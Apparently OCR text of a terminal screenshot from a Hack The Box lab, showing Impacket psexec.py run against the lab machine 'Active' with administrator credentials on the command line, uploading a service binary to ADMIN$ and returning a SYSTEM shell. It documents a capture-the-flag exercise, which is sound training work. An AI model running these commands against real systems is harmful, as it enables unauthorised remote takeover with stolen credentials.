 Applications Places Terminator Sun 09:34 1
root@vedant: ~
root@vedant: ~/HackTheBox × root@vedant: ~ ×
root@vedant: ~ 190x50
root@vedant:~# psexec.py active.htb/administrator:"Ticketmaster1968"@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file CUcBUyOB.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service suGx on 10.10.10.100.....
[*] Starting service suGx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>